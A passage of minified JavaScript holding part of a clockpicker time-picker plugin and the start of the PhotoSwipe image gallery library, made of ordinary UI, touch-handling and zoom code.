window&&((e=document.createElement("div")).innerHTML="<svg/>",t=(e.firstChild&&e.firstChild.namespaceURI)==r,e.innerHTML="",t),l="transition"in(i=document.createElement("div").style)||"WebkitTransition"in i||"MozTransition"in i||"msTransition"in i||"OTransition"in i,c="ontouchstart"in window,u="mousedown"+(c?" touchstart":""),d="mousemove.clockpicker"+(c?" touchmove.clockpicker":""),h="mouseup.clockpicker"+(c?" touchend.clockpicker":""),p=navigator.vibrate?"vibrate":navigator.webkitVibrate?"webkitVibrate":null;function f(t){return document.createElementNS(r,t)}function m(t){return(t<10?"0":"")+t}var g=0;var v=135,y=110,b=80,x=20,w=2*v,k=l?350:1,S=['<div class="clockpicker picker">','<div class="picker__holder">','<div class="picker__frame">','<div class="picker__wrap">','<div class="picker__box">','<div class="picker__date-display">','<div class="clockpicker-display">','<div class="clockpicker-display-column">','<span class="clockpicker-span-hours text-primary"></span>',":",'<span class="clockpicker-span-minutes"></span>',"</div>",'<div class="clockpicker-display-column clockpicker-display-am-pm">','<div class="clockpicker-span-am-pm"></div>',"</div>","</div>","</div>",'<div class="picker__calendar-container">','<div class="clockpicker-plate">','<div class="clockpicker-canvas"></div>','<div class="clockpicker-dial clockpicker-hours"></div>','<div class="clockpicker-dial clockpicker-minutes clockpicker-dial-out"></div>',"</div>",'<div class="clockpicker-am-pm-block">',"</div>","</div>",'<div class="picker__footer">',"</div>","</div>","</div>","</div>","</div>","</div>"].join("");function C(t,e){var i,o,r=n(S),l=r.find(".clockpicker-plate"),c=r.find(".picker__holder"),p=r.find(".clockpicker-hours"),C=r.find(".clockpicker-minutes"),M=r.find(".clockpicker-am-pm-block"),I="INPUT"===t.prop("tagName"),P=I?t:t.find("input"),A=(P.prop("type"),n("label[for="+P.attr("id")+"]")),_=this;if(this.id=(o=++g+"",(i="cp")?i+o:o),this.element=t,this.holder=c,this.options=e,this.isAppended=!1,this.isShown=!1,this.currentView="hours",this.isInput=I,this.input=P,this.label=A,this.popover=r,this.plate=l,this.hoursView=p,this.minutesView=C,this.amPmBlock=M,this.spanHours=r.find(".clockpicker-span-hours"),this.spanMinutes=r.find(".clockpicker-span-minutes"),this.spanAmPm=r.find(".clockpicker-span-am-pm"),this.footer=r.find(".picker__footer"),this.amOrPm="",e.twelvehour){var O=['<div class="clockpicker-am-pm-block">','<button type="button" class="btn-floating btn-flat clockpicker-button clockpicker-am-button">',"AM","</button>",'<button type="button" class="btn-floating btn-flat clockpicker-button clockpicker-pm-button">',"PM","</button>","</div>"].join("");n(O);e.ampmclickable?(this.spanAmPm.empty(),n('<div id="click-am">AM</div>').on("click",function(){_.spanAmPm.children("#click-am").addClass("text-primary"),_.spanAmPm.children("#click-pm").removeClass("text-primary"),_.amOrPm="AM"}).appendTo(this.spanAmPm),n('<div id="click-pm">PM</div>').on("click",function(){_.spanAmPm.children("#click-pm").addClass("text-primary"),_.spanAmPm.children("#click-am").removeClass("text-primary"),_.amOrPm="PM"}).appendTo(this.spanAmPm)):(n('<button type="button" class="btn-floating btn-flat clockpicker-button am-button" tabindex="1">AM</button>').on("click",function(){_.amOrPm="AM",_.amPmBlock.children(".pm-button").removeClass("active"),_.amPmBlock.children(".am-button").addClass("active"),_.spanAmPm.empty().append("AM")}).appendTo(this.amPmBlock),n('<button type="button" class="btn-floating btn-flat clockpicker-button pm-button" tabindex="2">PM</button>').on("click",function(){_.amOrPm="PM",_.amPmBlock.children(".am-button").removeClass("active"),_.amPmBlock.children(".pm-button").addClass("active"),_.spanAmPm.empty().append("PM")}).appendTo(this.amPmBlock))}e.darktheme&&r.addClass("darktheme"),n('<button type="button" class="btn btn-flat clockpicker-button" tabindex="'+(e.twelvehour?"3":"1")+'">'+e.donetext+"</button>").click(n.proxy(this.done,this)).appendTo(this.footer),this.spanHours.click(n.proxy(this.toggleView,this,"hours")),this.spanMinutes.click(n.proxy(this.toggleView,this,"minutes")),P.on("focus.clockpicker click.clockpicker",n.proxy(this.show,this));var D,E,L,R,F=n('<div class="clockpicker-tick"></div>');if(e.twelvehour)for(D=0;D<12;D+=e.hourstep)E=F.clone(),L=D/6*Math.PI,R=y,E.css("font-size","140%"),E.css({left:v+Math.sin(L)*R-x,top:v-Math.cos(L)*R-x}),E.html(0===D?12:D),p.append(E),E.on(u,V);else for(D=0;D<24;D+=e.hourstep){E=F.clone(),L=D/6*Math.PI;var $=D>0&&D<13;R=$?b:y,E.css({left:v+Math.sin(L)*R-x,top:v-Math.cos(L)*R-x}),$&&E.css("font-size","120%"),E.html(0===D?"00":D),p.append(E),E.on(u,V)}var W=Math.max(e.minutestep,5);for(D=0;D<60;D+=W)for(D=0;D<60;D+=5)E=F.clone(),L=D/30*Math.PI,E.css({left:v+Math.sin(L)*y-x,top:v-Math.cos(L)*y-x}),E.css("font-size","140%"),E.html(m(D)),C.append(E),E.on(u,V);function V(t,i){var n=l.offset(),o=/^touch/.test(t.type),r=n.left+v,c=n.top+v,u=(o?t.originalEvent.touches[0]:t).pageX-r,p=(o?t.originalEvent.touches[0]:t).pageY-c,f=Math.sqrt(u*u+p*p),m=!1;if(!i||!(f<y-x||f>y+x)){t.preventDefault();var g=setTimeout(function(){_.popover.addClass("clockpicker-moving")},200);s&&l.append(_.canvas),_.setHand(u,p,!i,!0),a.off(d).on(d,function(t){t.preventDefault();var e=/^touch/.test(t.type),i=(e?t.originalEvent.touches[0]:t).pageX-r,n=(e?t.originalEvent.touches[0]:t).pageY-c;(m||i!==u||n!==p)&&(m=!0,_.setHand(i,n,!1,!0))}),a.off(h).on(h,function(t){a.off(h),t.preventDefault();var n=/^touch/.test(t.type),o=(n?t.originalEvent.changedTouches[0]:t).pageX-r,s=(n?t.originalEvent.changedTouches[0]:t).pageY-c;(i||m)&&o===u&&s===p&&_.setHand(o,s),"hours"===_.currentView?_.toggleView("minutes",k/2):e.autoclose&&(_.minutesView.addClass("clockpicker-dial-out"),setTimeout(function(){_.done()},k/2)),l.prepend(z),clearTimeout(g),_.popover.removeClass("clockpicker-moving"),a.off(d)})}}if(l.on(u,function(t){0===n(t.target).closest(".clockpicker-tick").length&&V(t,!0)}),s){var z=r.find(".clockpicker-canvas"),N=f("svg");N.setAttribute("class","clockpicker-svg"),N.setAttribute("width",w),N.setAttribute("height",w);var H=f("g");H.setAttribute("transform","translate("+v+","+v+")");var j=f("circle");j.setAttribute("class","clockpicker-canvas-bearing"),j.setAttribute("cx",0),j.setAttribute("cy",0),j.setAttribute("r",2);var B=f("line");B.setAttribute("x1",0),B.setAttribute("y1",0);var Y=f("circle");Y.setAttribute("class","clockpicker-canvas-bg"),Y.setAttribute("r",x);var X=f("circle");X.setAttribute("class","clockpicker-canvas-fg"),X.setAttribute("r",5),H.appendChild(B),H.appendChild(Y),H.appendChild(X),H.appendChild(j),N.appendChild(H),z.append(N),this.hand=B,this.bg=Y,this.fg=X,this.bearing=j,this.g=H,this.canvas=z}T(this.options.init)}function T(t){t&&"function"==typeof t&&t()}C.DEFAULTS={default:"",fromnow:0,donetext:"Done",autoclose:!1,ampmclickable:!1,darktheme:!1,twelvehour:!1,vibrate:!0,hourstep:1,minutestep:1,ampmSubmit:!1},C.prototype.toggle=function(){this[this.isShown?"hide":"show"]()},C.prototype.locate=function(){var t=this.element,e=this.popover;t.offset(),t.outerWidth(),t.outerHeight(),this.options.align;e.show()},C.prototype.parseInputValue=function(){var t=this.input.prop("value")||this.options.default||"";if("now"===t&&(t=new Date(+new Date+this.options.fromnow)),t instanceof Date&&(t=t.getHours()+":"+t.getMinutes()),t=t.split(":"),this.hours=+t[0]||0,this.minutes=+(t[1]+"").replace(/\D/g,"")||0,this.hours=Math.round(this.hours/this.options.hourstep)*this.options.hourstep,this.minutes=Math.round(this.minutes/this.options.minutestep)*this.options.minutestep,this.options.twelvehour){var e=(t[1]+"").replace(/\d+/g,"").toLowerCase();this.amOrPm=this.hours>12||"pm"===e?"PM":"AM"}},C.prototype.show=function(t){if(!this.isShown){T(this.options.beforeShow),n(":input").each(function(){n(this).attr("tabindex",-1)});var e=this;this.input.blur(),this.popover.addClass("picker--opened"),this.input.addClass("picker__input picker__input--active"),n(document.body).css("overflow","hidden"),this.isAppended||(this.popover.insertAfter(this.input),this.options.twelvehour&&(this.amOrPm="PM",this.options.ampmclickable?(this.spanAmPm.children("#click-pm").addClass("text-primary"),this.spanAmPm.children("#click-am").removeClass("text-primary")):(this.amPmBlock.children(".am-button").removeClass("active"),this.amPmBlock.children(".pm-button").addClass("active"),this.spanAmPm.empty().append("PM"))),o.on("resize.clockpicker"+this.id,function(){e.isShown&&e.locate()}),this.isAppended=!0),this.parseInputValue(),this.spanHours.html(m(this.hours)),this.spanMinutes.html(m(this.minutes)),this.options.twelvehour&&this.spanAmPm.empty().append(this.amOrPm),this.toggleView("hours"),this.locate(),this.isShown=!0,a.on("click.clockpicker."+this.id+" focusin.clockpicker."+this.id,function(t){var i=n(t.target);0===i.closest(e.popover.find(".picker__wrap")).length&&0===i.closest(e.input).length&&e.hide()}),a.on("keyup.clockpicker."+this.id,function(t){27===t.keyCode&&e.hide()}),T(this.options.afterShow)}},C.prototype.hide=function(){T(this.options.beforeHide),this.input.removeClass("picker__input picker__input--active"),this.popover.removeClass("picker--opened"),n(document.body).css("overflow","visible"),this.isShown=!1,n(":input").each(function(t){n(this).attr("tabindex",t+1)}),a.off("click.clockpicker."+this.id+" focusin.clockpicker."+this.id),a.off("keyup.clockpicker."+this.id),this.popover.hide(),T(this.options.afterHide)},C.prototype.toggleView=function(t,e){var i=!1;"minutes"===t&&"visible"===n(this.hoursView).css("visibility")&&(T(this.options.beforeHourSelect),i=!0);var o="hours"===t,a=o?this.hoursView:this.minutesView,r=o?this.minutesView:this.hoursView;this.currentView=t,this.spanHours.toggleClass("text-primary",o),this.spanMinutes.toggleClass("text-primary",!o),r.addClass("clockpicker-dial-out"),a.css("visibility","visible").removeClass("clockpicker-dial-out"),this.resetClock(e),clearTimeout(this.toggleViewTimer),this.toggleViewTimer=setTimeout(function(){r.css("visibility","hidden")},k),i&&T(this.options.afterHourSelect)},C.prototype.resetClock=function(t){var e=this.currentView,i=this[e],n="hours"===e,o=i*(Math.PI/(n?6:30)),a=n&&i>0&&i<13?b:y,r=Math.sin(o)*a,l=-Math.cos(o)*a,c=this;s&&t?(c.canvas.addClass("clockpicker-canvas-out"),setTimeout(function(){c.canvas.removeClass("clockpicker-canvas-out"),c.setHand(r,l)},t)):this.setHand(r,l)},C.prototype.setHand=function(t,e,i,o){var a,r,l=Math.atan2(t,-e),c="hours"===this.currentView,u=Math.sqrt(t*t+e*e),d=this.options,h=c&&u<(y+b)/2,f=h?b:y;if(a=c?d.hourstep/6*Math.PI:d.minutestep/30*Math.PI,d.twelvehour&&(f=y),l<0&&(l=2*Math.PI+l),l=(r=Math.round(l/a))*a,c?(r*=d.hourstep,d.twelvehour||!h!=r>0||(r+=12),d.twelvehour&&0===r&&(r=12),24===r&&(r=0)):60===(r*=d.minutestep)&&(r=0),c?this.fg.setAttribute("class","clockpicker-canvas-fg"):r%5==0?this.fg.setAttribute("class","clockpicker-canvas-fg"):this.fg.setAttribute("class","clockpicker-canvas-fg active"),this[this.currentView]!==r&&p&&this.options.vibrate&&(this.vibrateTimer||(navigator[p](10),this.vibrateTimer=setTimeout(n.proxy(function(){this.vibrateTimer=null},this),100))),this[this.currentView]=r,this[c?"spanHours":"spanMinutes"].html(m(r)),s){o||!c&&r%5?(this.g.insertBefore(this.hand,this.bearing),this.g.insertBefore(this.bg,this.fg),this.bg.setAttribute("class","clockpicker-canvas-bg clockpicker-canvas-bg-trans")):(this.g.insertBefore(this.hand,this.bg),this.g.insertBefore(this.fg,this.bg),this.bg.setAttribute("class","clockpicker-canvas-bg"));var g=Math.sin(l)*f,v=-Math.cos(l)*f;this.hand.setAttribute("x2",g),this.hand.setAttribute("y2",v),this.bg.setAttribute("cx",g),this.bg.setAttribute("cy",v),this.fg.setAttribute("cx",g),this.fg.setAttribute("cy",v)}else this[c?"hoursView":"minutesView"].find(".clockpicker-tick").each(function(){var t=n(this);t.toggleClass("active",r===+t.html())})},C.prototype.getTime=function(t){this.parseInputValue();var e=this.hours;this.options.twelvehour&&e<12&&"PM"===this.amOrPm&&(e+=12);var i=new Date;return i.setMinutes(this.minutes),i.setHours(e),i.setSeconds(0),t&&t.apply(this.element,i)||i},C.prototype.done=function(){T(this.options.beforeDone),this.hide(),this.label.addClass("active");var t=this.input.prop("value"),e=this.hours,i=":"+m(this.minutes);this.isHTML5&&this.options.twelvehour&&(this.hours<12&&"PM"===this.amOrPm&&(e+=12),12===this.hours&&"AM"===this.amOrPm&&(e=0)),i=m(e)+i,!this.isHTML5&&this.options.twelvehour&&(i+=this.amOrPm),this.input.prop("value",i),i!==t&&(this.input.trigger("change"),this.isInput||this.element.trigger("change")),this.options.autoclose&&this.input.trigger("blur"),T(this.options.afterDone)},C.prototype.remove=function(){this.element.removeData("clockpicker"),this.input.off("focus.clockpicker click.clockpicker"),this.isShown&&this.hide(),this.isAppended&&(o.off("resize.clockpicker"+this.id),this.popover.remove())},n.fn.pickatime=function(t){var e=Array.prototype.slice.call(arguments,1);function i(){var i=n(this),o=i.data("clockpicker");if(o)"function"==typeof o[t]&&o[t].apply(o,e);else{var a=n.extend({},C.DEFAULTS,i.data(),"object"==typeof t&&t);i.data("clockpicker",new C(i,a))}}if(1==this.length){var o=i.apply(this[0]);return void 0!==o?o:this}return this.each(i)}}(),function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.PhotoSwipe=e()}(this,function(){"use strict";return function(t,e,i,n){var o={features:null,bind:function(t,e,i,n){var o=(n?"remove":"add")+"EventListener";e=e.split(" ");for(var a=0;a<e.length;a++)e[a]&&t[o](e[a],i,!1)},isArray:function(t){return t instanceof Array},createEl:function(t,e){var i=document.createElement(e||"div");return t&&(i.className=t),i},getScrollY:function(){var t=window.pageYOffset;return void 0!==t?t:document.documentElement.scrollTop},unbind:function(t,e,i){o.bind(t,e,i,!0)},removeClass:function(t,e){var i=new RegExp("(\\s|^)"+e+"(\\s|$)");t.className=t.className.replace(i," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(t,e){o.hasClass(t,e)||(t.className+=(t.className?" ":"")+e)},hasClass:function(t,e){return t.className&&new RegExp("(^|\\s)"+e+"(\\s|$)").test(t.className)},getChildByClass:function(t,e){for(var i=t.firstChild;i;){if(o.hasClass(i,e))return i;i=i.nextSibling}},arraySearch:function(t,e,i){for(var n=t.length;n--;)if(t[n][i]===e)return n;return-1},extend:function(t,e,i){for(var n in e)if(e.hasOwnProperty(n)){if(i&&t.hasOwnProperty(n))continue;t[n]=e[n]}},easing:{sine:{out:function(t){return Math.sin(t*(Math.PI/2))},inOut:function(t){return-(Math.cos(Math.PI*t)-1)/2}},cubic:{out:function(t){return--t*t*t+1}}},detectFeatures:function(){if(o.features)return o.features;var t=o.createEl().style,e="",i={};if(i.oldIE=document.all&&!document.addEventListener,i.touch="ontouchstart"in window,window.requestAnimationFrame&&(i.raf=window.requestAnimationFrame,i.caf=window.cancelAnimationFrame),i.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,!i.pointerEvent){var n=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var a=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);a&&a.length>0&&(a=parseInt(a[1],10))>=1&&8>a&&(i.isOldIOSPhone=!0)}var r=n.match(/Android\s([0-9\.]*)/),s=r?r[1]:0;(s=parseFloat(s))>=1&&(4.4>s&&(i.isOldAndroid=!0),i.androidVersion=s),i.isMobileOpera=/opera mini|opera mobi/i.test(n)}for(var l,c,u=["transform","perspective","animationName"],d=["","webkit","Moz","ms","O"],h=0;4>h;h++){e=d[h];for(var p=0;3>p;p++)l=u[p],c=e+(e?l.charAt(0).toUpperCase()+l.slice(1):l),!i[l]&&c in t&&(i[l]=c);e&&!i.raf&&(e=e.toLowerCase(),i.raf=window[e+"RequestAnimationFrame"],i.raf&&(i.caf=window[e+"CancelAnimationFrame"]||window[e+"CancelRequestAnimationFrame"]))}if(!i.raf){var f=0;i.raf=function(t){var e=(new Date).getTime(),i=Math.max(0,16-(e-f)),n=window.setTimeout(function(){t(e+i)},i);return f=e+i,n},i.caf=function(t){clearTimeout(t)}}return i.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,o.features=i,i}};o.detectFeatures(),o.features.oldIE&&(o.bind=function(t,e,i,n){e=e.split(" ");for(var o,a=(n?"detach":"attach")+"Event",r=function(){i.handleEvent.call(i)},s=0;s<e.length;s++)if(o=e[s])if("object"==typeof i&&i.handleEvent){if(n){if(!i["oldIE"+o])return!1}else i["oldIE"+o]=r;t[a]("on"+o,i["oldIE"+o])}else t[a]("on"+o,i)});var a=this,r={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(t){return"A"===t.tagName},getDoubleTapZoom:function(t,e){return t?1:e.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};o.extend(r,n);var s,l,c,u,d,h,p,f,m,g,v,y,b,x,w,k,S,C,T,M,I,P,A,_,O,D,E,L,R,F,$,W,V,z,N,H,j,B,Y,X,q,U,Q,Z,K,G,J,tt,et,it,nt,ot,at,rt,st,lt={x:0,y:0},ct={x:0,y:0},ut={x:0,y:0},dt={},ht=0,pt={},ft={x:0,y:0},mt=0,gt=!0,vt=[],yt={},bt=!1,xt=function(t,e){o.extend(a,e.publicMethods),vt.push(t)},wt=function(t){var e=ze();return t>e-1?t-e:0>t?e+t:t},kt={},St=function(t,e){return kt[t]||(kt[t]=[]),kt[t].push(e)},Ct=function(t){var e=kt[t];if(e){var i=Array.prototype.slice.call(arguments);i.shift();for(var n=0;n<e.length;n++)e[n].apply(a,i)}},Tt=function(){return(new Date).getTime()},Mt=function(t){at=t,a.bg.style.opacity=t*r.bgOpacity},It=function(t,e,i,n,o){(!bt||o&&o!==a.currItem)&&(n/=o?o.fitRatio:a.currItem.fitRatio),t[P]=y+e+"px, "+i+"px"+b+" scale("+n+")"},Pt=function(t){tt&&(t&&(g>a.currItem.fitRatio?bt||(Qe(a.currItem,!1,!0),bt=!0):bt&&(Qe(a.currItem),bt=!1)),It(tt,ut.x,ut.y,g))},At=function(t){t.container&&It(t.container.style,t.initialPosition.x,t.initialPosition.y,t.initialZoomLevel,t)},_t=function(t,e){e[P]=y+t+"px, 0px"+b},Ot=function(t,e){if(!r.loop&&e){var i=u+(ft.x*ht-t)/ft.x,n=Math.round(t-ce.x);(0>i&&n>0||i>=ze()-1&&0>n)&&(t=ce.x+n*r.mainScrollEndFriction)}ce.x=t,_t(t,d)},Dt=function(t,e){var i=ue[t]-pt[t];return ct[t]+lt[t]+i-i*(e/v)},Et=function(t,e){t.x=e.x,t.y=e.y,e.id&&(t.id=e.id)},Lt=function(t){t.x=Math.round(t.x),t.y=Math.round(t.y)},Rt=null,Ft=function(){Rt&&(o.unbind(document,"mousemove",Ft),o.addClass(t,"pswp--has_mouse"),r.mouseUsed=!0,Ct("mouseUsed")),Rt=setTimeout(function(){Rt=null},100)},$t=function(t,e){var i=Ye(a.currItem,dt,t);return e&&(J=i),i},Wt=function(t){return t||(t=a.currItem),t.initialZoomLevel},Vt=function(t){return t||(t=a.currItem),t.w>0?r.maxSpreadZoom:1},zt=function(t,e,i,n){return n===a.currItem.initialZoomLevel?(i[t]=a.currItem.initialPosition[t],!0):(i[t]=Dt(t,n),i[t]>e.min[t]?(i[t]=e.min[t],!0):i[t]<e.max[t]&&(i[t]=e.max[t],!0))},Nt=function(t){var e="";r.escKey&&27===t.keyCode?e="close":r.arrowKeys&&(37===t.keyCode?e="prev":39===t.keyCode&&(e="next")),e&&(t.ctrlKey||t.altKey||t.shiftKey||t.metaKey||(t.preventDefault?t.preventDefault():t.returnValue=!1,a[e]()))},Ht=function(t){t&&(q||X||et||H)&&(t.preventDefault(),t.stopPropagation())},jt=function(){a.setScrollOffset(0,o.getScrollY())},Bt={},Yt=0,Xt=function(t){Bt[t]&&(Bt[t].raf&&D(Bt[t].raf),Yt--,delete Bt[t])},qt=function(t){Bt[t]&&Xt(t),Bt[t]||(Yt++,Bt[t]={})},Ut=function(){for(var t in Bt)Bt.hasOwnProperty(t)&&Xt(t)},Qt=function(t,e,i,n,o,a,r){var s,l=Tt();qt(t);var c=function(){if(Bt[t]){if((s=Tt()-l)>=n)return Xt(t),a(i),void(r&&r());a((i-e)*o(s/n)+e),Bt[t].raf=O(c)}};c()},Zt={shout:Ct,listen:St,viewportSize:dt,options:r,isMainScrollAnimating:function(){return et},getZoomLevel:function(){return g},getCurrentIndex:function(){return u},isDragging:function(){return B},isZooming:function(){return K},setScrollOffset:function(t,e){pt.x=t,F=pt.y=e,Ct("updateScrollOffset",pt)},applyZoomPan:function(t,e,i,n){ut.x=e,ut.y=i,g=t,Pt(n)},init:function(){if(!s&&!l){var i;a.framework=o,a.template=t,a.bg=o.getChildByClass(t,"pswp__bg"),E=t.className,s=!0,$=o.detectFeatures(),O=$.raf,D=$.caf,P=$.transform,R=$.oldIE,a.scrollWrap=o.getChildByClass(t,"pswp__scroll-wrap"),a.container=o.getChildByClass(a.scrollWrap,"pswp__container"),d=a.container.style,a.itemHolders=k=[{el:a.container.children[0],wrap:0,index:-1},{el:a.container.children[1],wrap:0,index:-1},{el:a.container.children[2],wrap:0,index:-1}],k[0].el.style.display=k[2].el.style.display="none",function(){if(P){var e=$.perspective&&!_;return y="translate"+(e?"3d(":"("),void(b=$.perspective?", 0px)":")")}P="left",o.addClass(t,"pswp--ie"),_t=function(t,e){e.left=t+"px"},At=function(t){var e=t.fitRatio>1?1:t.fitRatio,i=t.container.style,n=e*t.w,o=e*t.h;i.width=n+"px",i.height=o+"px",i.left=t.initialPosition.x+"px",i.top=t.initialPosition.y+"px"},Pt=function(){if(tt){var t=tt,e=a.currItem,i=e.fitRatio>1?1:e.fitRatio,n=i*e.w,o=i*e.h;t.width=n+"px",t.height=o+"px",t.left=ut.x+"px",t.top=ut.y+"px"}}}(),m={resize:a.updateSize,scroll:jt,keydown:Nt,click:Ht};var n=$.isOldIOSPhone||$.isOldAndroid||$.isMobileOpera;for($.animationName&&$.transform&&!n||(r.showAnimationDuration=r.hideAnimationDuration=0),i=0;i<vt.length;i++)a["init"+vt[i]]();e&&(a.ui=new e(a,o)).init(),Ct("firstUpdate"),u=u||r.index||0,(isNaN(u)||0>u||u>=ze())&&(u=0),a.currItem=Ve(u),($.isOldIOSPhone||$.isOldAndroid)&&(gt=!1),t.setAttribute("aria-hidden","false"),r.modal&&(gt?t.style.position="fixed":(t.style.position="absolute",t.style.top=o.getScrollY()+"px")),void 0===F&&(Ct("initialLayout"),F=L=o.getScrollY());var c="pswp--open ";for(r.mainClass&&(c+=r.mainClass+" "),r.showHideOpacity&&(c+="pswp--animate_opacity "),c+=_?"pswp--touch":"pswp--notouch",c+=$.animationName?" pswp--css_animation":"",c+=$.svg?" pswp--svg":"",o.addClass(t,c),a.updateSize(),h=-1,mt=null,i=0;3>i;i++)_t((i+h)*ft.x,k[i].el.style);R||o.bind(a.scrollWrap,f,a),St("initialZoomInEnd",function(){a.setContent(k[0],u-1),a.setContent(k[2],u+1),k[0].el.style.display=k[2].el.style.display="block",r.focus&&t.focus(),o.bind(document,"keydown",a),$.transform&&o.bind(a.scrollWrap,"click",a),r.mouseUsed||o.bind(document,"mousemove",Ft),o.bind(window,"resize scroll",a),Ct("bindEvents")}),a.setContent(k[1],u),a.updateCurrItem(),Ct("afterInit"),gt||(x=setInterval(function(){Yt||B||K||g!==a.currItem.initialZoomLevel||a.updateSize()},1e3)),o.addClass(t,"pswp--visible")}},close:function(){s&&(s=!1,l=!0,Ct("close"),o.unbind(window,"resize",a),o.unbind(window,"scroll",m.scroll),o.unbind(document,"keydown",a),o.unbind(document,"mousemove",Ft),$.transform&&o.unbind(a.scrollWrap,"click",a),B&&o.unbind(window,p,a),Ct("unbindEvents"),Ne(a.currItem,null,!0,a.destroy))},destroy:function(){Ct("destroy"),Re&&clearTimeout(Re),t.setAttribute("aria-hidden","true"),t.className=E,x&&clearInterval(x),o.unbind(a.scrollWrap,f,a),o.unbind(window,"scroll",a),pe(),Ut(),kt=null},panTo:function(t,e,i){i||(t>J.min.x?t=J.min.x:t<J.max.x&&(t=J.max.x),e>J.min.y?e=J.min.y:e<J.max.y&&(e=J.max.y)),ut.x=t,ut.y=e,Pt()},handleEvent:function(t){t=t||window.event,m[t.type]&&m[t.type](t)},goTo:function(t){var e=(t=wt(t))-u;mt=e,u=t,a.currItem=Ve(u),ht-=e,Ot(ft.x*ht),Ut(),et=!1,a.updateCurrItem()},next:function(){a.goTo(u+1)},prev:function(){a.goTo(u-1)},updateCurrZoomItem:function(t){if(t&&Ct("beforeChange",0),k[1].el.children.length){var e=k[1].el.children[0];tt=o.hasClass(e,"pswp__zoom-wrap")?e.style:null}else tt=null;J=a.currItem.bounds,v=g=a.currItem.initialZoomLevel,ut.x=J.center.x,ut.y=J.center.y,t&&Ct("afterChange")},invalidateCurrItems:function(){w=!0;for(var t=0;3>t;t++)k[t].item&&(k[t].item.needsUpdate=!0)},updateCurrItem:function(t){if(0!==mt){var e,i=Math.abs(mt);if(!(t&&2>i)){a.currItem=Ve(u),bt=!1,Ct("beforeChange",mt),i>=3&&(h+=mt+(mt>0?-3:3),i=3);for(var n=0;i>n;n++)mt>0?(e=k.shift(),k[2]=e,_t((++h+2)*ft.x,e.el.style),a.setContent(e,u-i+n+1+1)):(e=k.pop(),k.unshift(e),_t(--h*ft.x,e.el.style),a.setContent(e,u+i-n-1-1));if(tt&&1===Math.abs(mt)){var o=Ve(S);o.initialZoomLevel!==g&&(Ye(o,dt),Qe(o),At(o))}mt=0,a.updateCurrZoomItem(),S=u,Ct("afterChange")}}},updateSize:function(e){if(!gt&&r.modal){var i=o.getScrollY();if(F!==i&&(t.style.top=i+"px",F=i),!e&&yt.x===window.innerWidth&&yt.y===window.innerHeight)return;yt.x=window.innerWidth,yt.y=window.innerHeight,t.style.height=yt.y+"px"}if(dt.x=a.scrollWrap.clientWidth,dt.y=a.scrollWrap.clientHeight,jt(),ft.x=dt.x+Math.round(dt.x*r.spacing),ft.y=dt.y,Ot(ft.x*ht),Ct("beforeResize"),void 0!==h){for(var n,s,l,c=0;3>c;c++)n=k[c],_t((c+h)*ft.x,n.el.style),l=u+c-1,r.loop&&ze()>2&&(l=wt(l)),(s=Ve(l))&&(w||s.needsUpdate||!s.bounds)?(a.cleanSlide(s),a.setContent(n,l),1===c&&(a.currItem=s,a.updateCurrZoomItem(!0)),s.needsUpdate=!1):-1===n.index&&l>=0&&a.setContent(n,l),s&&s.container&&(Ye(s,dt),Qe(s),At(s));w=!1}v=g=a.currItem.initialZoomLevel,(J=a.currItem.bounds)&&(ut.x=J.center.x,ut.y=J.center.y,Pt(!0)),Ct("resize")},zoomTo:function(t,e,i,n,a){e&&(v=g,ue.x=Math.abs(e.x)-ut.x,ue.y=Math.abs(e.y)-ut.y,Et(ct,ut));var r=$t(t,!1),s={};zt("x",r,s,t),zt("y",r,s,t);var l=g,c=ut.x,u=ut.y;Lt(s);var d=function(e){1===e?(g=t,ut.x=s.x,ut.y=s.y):(g=(t-l)*e+l,ut.x=(s.x-c)*e+c,ut.y=(s.y-u)*e+u),a&&a(e),Pt(1===e)};i?Qt("customZoomTo",0,1,i,n||o.easing.sine.inOut,d):d(1)}},Kt={},Gt={},Jt={},te={},ee={},ie=[],ne={},oe=[],ae={},re=0,se={x:0,y:0},le=0,ce={x:0,y:0},ue={x:0,y:0},de={x:0,y:0},he=function(t,e){return ae.x=Math.abs(t.x-e.x),ae.y=Math.abs(t.y-e.y),Math.sqrt(ae.x*ae.x+ae.y*ae.y)},pe=function(){U&&(D(U),U=null)},fe=function(){B&&(U=O(fe),Pe())},me=function(t,e){return!(!t||t===document)&&!(t.getAttribute("class")&&t.getAttribute("class").indexOf("pswp__scroll-wrap")>-1)&&(e(t)?t:me(t.parentNode,e))},ge={},ve=function(t,e){return ge.prevent=!me(t.target,r.isClickableElement),Ct("preventDragEvent",t,e,ge),ge.prevent},ye=function(t,e){return e.x=t.pageX,e.y=t.pageY,e.id=t.identifier,e},be=function(t,e,i){i.x=.5*(t.x+e.x),i.y=.5*(t.y+e.y)},xe=function(){var t=ut.y-a.currItem.initialPosition.y;return 1-Math.abs(t/(dt.y/2))},we={},ke={},Se=[],Ce=function(t){for(;Se.length>0;)Se.pop();return A?(st=0,ie.forEach(function(t){0===st?Se[0]=t:1===st&&(Se[1]=t),st++})):t.type.indexOf("touch")>-1?t.touches&&t.touches.length>0&&(Se[0]=ye(t.touches[0],we),t.touches.length>1&&(Se[1]=ye(t.touches[1],ke))):(we.x=t.pageX,we.y=t.pageY,we.id="",Se[0]=we),Se},Te=function(t,e){var i,n,o,s,l=ut[t]+e[t],c=e[t]>0,u=ce.x+e.x,d=ce.x-ne.x;return 